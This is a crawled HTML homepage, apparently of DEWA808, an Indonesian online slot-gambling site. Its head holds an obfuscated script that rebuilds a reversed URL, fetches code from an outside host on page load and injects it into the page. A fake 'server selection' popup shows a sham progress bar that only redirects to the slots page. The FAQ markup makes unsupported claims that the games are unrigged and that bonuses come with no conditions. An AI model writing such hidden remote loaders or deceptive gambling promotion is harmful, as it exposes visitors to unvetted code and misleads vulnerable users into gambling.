

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewa808co.id/
body_size: 38136
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</title>
<meta name="description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini." />
<meta name="keywords" content="dewa808, dewa 808, dewa808 login, dewa88 link, dewa808 slot, dewa808 rtp, situs slot terpercaya," />
<meta name="twitter:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta name="twitter:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta property="og:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta property="og:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="DEWA808">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20250314134543000000f912bf770d__DEWA808__300x300.png" type="image/gif">

<meta property="og:site_name" content="DEWA808">
<meta name="twitter:site" content="DEWA808">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">
<meta property="og:image:alt" content="DEWA808">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.dewa808co.id/">
<link rel="canonical" href="https://www.dewa808co.id/" />


<script type="text/javascript">
        var uuidautodepo = '1ec5d4b0-8746-45a2-bb30-81cdb1d6ece5';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
    
  
<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "2px";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
          color: #fff;
          border: 1px solid #4ebc97;
          padding: 12px 90px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          box-shadow: 0 4px 0 #081233;
          cursor: pointer;
        ">🌐 PILIH SERVER GACOR</button>
      `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(6,16,40,0.92);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;
      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: #0B1D4A;
          border: 1px solid #4ebc97;
          border-radius: 8px;
          max-width: 800px;
          width: 90%;
          padding: 25px;
          position: relative;
          color: #fff;
          font-family: Arial, sans-serif;
        ">
          <button id="closeMaxwin" style="
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 22px;
            color: #4ebc97;
            cursor: pointer;
            border: none;
            background: transparent;
          ">&times;</button>
    
          <h4 style="font-size: 15px; color:#4ebc97;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #0F2A5A;">
          <h3 style="text-align:center; color:#4ebc97;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center;">Silahkan Pilih Server:</p>
    
          <select id="serverSelect" style="
            width: 100%;
            padding: 12px;
            font-size: 15px;
            margin-bottom: 15px;
            background-color: #0F2A5A;
            color: #fff;
            border: 1px solid #4ebc97;
            border-radius: 4px;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>
    
          <div style="
            background-color: #0F2A5A;
            height: 20px;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 10px;
            border: 1px solid #4ebc97;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(90deg, #4ebc97, #FFD773);
              height: 100%;
              text-align: center;
              color: #0B1D4A;
              font-size: 13px;
              font-weight: bold;
            ">0%</div>
          </div>
    
          <p id="statusText" style="text-align: center; font-weight: bold;"></p>
    
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
              color: #fff;
              border: 1px solid #4ebc97;
              padding: 10px 30px;
              border-radius: 6px;
              font-size: 13px;
              font-weight: bold;
              cursor: pointer;
              box-shadow: 0 3px 0 #081233;
            ">HUBUNGKAN</button>
          </div>
        </div>
      `;
      document.body.appendChild(popup);

      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });
    
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });
    
      let hasConnected = false;
    
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;
    
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;
    
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = true;
    
        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";
    
          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(90deg, #3FDA7A, #8AF0B4)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fff";
    
            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });
    
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script>

<style>@media (min-width:400px) and (max-width:450px){.mobile .top-section .jackpot-wraper .jackpot .text-content{margin-top:22px !important;}}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-084T8MQZS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-084T8MQZS2');
</script>

<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="author" content="DEWA808">
<meta name="publisher" content="DEWA808">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=DEWA808"/>
<meta name="page google.co.id" content="https://www.google.co.id/search?q=DEWA808"/>
<meta name="google-site-verification" content="UgRsyUlC8CTG1arDUQyJ6kiOTjEVPNKByHDm_pyA7vE" />
<meta name="google-site-verification" content="YRjqYqa85VxqcPuzid0zJTqIkEGy--SfRQXHSy92au4" />
<meta name="google-site-verification" content="R5Yx5towqzlo-pszBrdKdbCCfyoiXaqQpolSCBCZx0c" />


 <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DEWA808",
  "alternateName": "DEWA 808",
  "url": "https://www.dewa808co.id/",
  "logo": "https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62 812 7579 2925",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/groups/dewa808vip/",
    "https://x.com/DEWA808OFFICIAL",
    "https://www.instagram.com/dewa808official/",
    "https://www.dewa808co.id/"
  ]
}
</script>
 
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.dewa808co.id/"  
  },
  {
    "@type": "ListItem",
    "position": 2,
    "name": "DEWA808",
    "item": "https://www.dewa808co.id/"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808"
  }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dewa808 adalah situs judi slot online terbaik di indonesia dan bandar judi taruhan bola internasional yang sangat ramai di mainkan saat ini."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada bonus member baru di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja ada, kami memberikan bonus terbesar untuk member baru kami tanpa syarat. hal ini untuk menambahkan modal bermain anda."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana keamanan bermain di situs dewa808 slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 bekerja sama dengan situs ternama di indonesia. hal ini untuk menjamin keamanan dan kenyamanan anda bermain slot di situs dewa808."
      }
    },
    {
      "@type": "Question",
      "name": "Apa jenis mata uang yang di pakai situs dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yang pastinya Jenis mata uang yang kami pakai adalah idr/rupiah. tetapi anda bisa juga bermain dengan mata uang koin seperti crypto, bitcoin dan lain sebagainya."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada tips atau strategi bermain slot di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Untuk anda pemula yang baru bergabung, pastikan mengambil bonus di saat anda melakukan deposit. bonus ini bisa anda gunakan untuk melakukan spin lebih banyak."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa harus memilih dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 memberikan permainan grafik yang sangat bagus karena kami menjunjung tinggi fair play yang artinya permainan kami tidak ada setingan."
      }
    }
  ]
}
</script>
 
<div id="banner_buktijp" style="
  z-index: 9999;
  width: 100px;
  position: fixed;
  bottom: 140px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_buktijp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/buktiwd/" target="_blank">
    <img src="https://cdn.files-text.com/us-south1/api/lc/att/17757426/d6bd3f80ddcfcfacac5b1548742568c9/buktidewa.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 
<div id="banner_rtp" style="
  z-index: 9998;
  width: 100px;
  position: fixed;
  bottom: 60px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_rtp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/dewa808rtp" target="_blank">
    <img src="https://cdn.livechat-files.com/api/file/lc/att/17757426/6071e163b36a3228338744ad1f434e01/RTP-DEWA808.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 





  <link rel="amphtml" href="https://amp.dewa808vip.com/" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMH20B5H53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMH20B5H53');
</script>

<meta name="google-site-verification" content="0qmfkiKxAfjWlxjinnlTJPFIhvov52gijjloACQoT4c" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="eLBzBOK9FPVu8IQCOIdxxp1EWKoLPU86KVYHVHGM">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/app-desktop.css?id=4e3d45f18d1f7a8239526a92ed55d937">
  

    <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.dewa808co.id" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="DEWA808"
            src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/dewa808official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.dewa808co.id/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.dewa808co.id/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.dewa808co.id/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
